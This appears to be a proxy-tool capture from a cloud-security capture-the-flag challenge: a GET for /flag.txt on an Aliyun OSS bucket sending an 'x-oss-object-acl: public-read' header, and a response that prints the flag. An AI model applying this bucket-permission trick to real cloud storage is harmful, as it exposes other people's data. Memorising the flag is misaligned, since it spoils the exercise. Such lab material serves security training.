 Request
Pretty Raw Hex \n
1 GET /flag.txt HTTP/1.1
2 Host: hx-cloud-security-ctf-v5f29.oss-cn-beijing.aliyuncs.com
3 x-oss-object-acl: public-read
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Referer: http://hx-cloud-security-ctf-v5f29.oss-cn-beijing.aliyuncs.com/
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: AliyunOSS
3 Date: Mon, 25 Apr 2022 11:10:14 GMT
4 Content-Type: text/plain
5 Content-Length: 27
6 Connection: close
7 x-oss-request-id: 626681961253C5393619BFB8
8 Accept-Ranges: bytes
9 ETag: "C6F801C20A98BABECD0EB922047A4EF9"
10 Last-Modified: Mon, 25 Apr 2022 11:10:10 GMT
11 x-oss-object-type: Normal
12 x-oss-hash-crc64ecma: 6185713693926068196
13 x-oss-storage-class: Standard
14 Content-MD5: xvgBwgqYur7NDrkiBHpO+Q==
15 x-oss-server-time: 4
16
17 flag{Hx_Cloud_Security_Lab}